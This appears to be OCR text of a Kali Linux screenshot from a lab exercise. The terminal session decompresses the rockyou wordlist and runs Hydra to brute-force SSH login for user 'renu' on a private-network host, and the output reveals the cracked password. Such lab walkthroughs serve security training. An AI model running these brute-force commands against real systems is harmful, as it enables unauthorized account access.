 主页
kali-linux-2023.3-vmware...
钱盒
1 2 3 4
Trash
File System
Home
kali@kali: /usr/share/wordlists
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ gzip -d /usr/share/wordlists/rockyou.txt.gz
gzip: /usr/share/wordlists/rockyou.txt: Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/wordlists
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l renu -P rockyou.txt ssh://192.168.246.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-22 05:02:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
tries per task
[DATA] attacking ssh://192.168.246.129:22/
[22][ssh] host: 192.168.246.129 login: renu password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-22 05:03:21
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$
KALI LINUX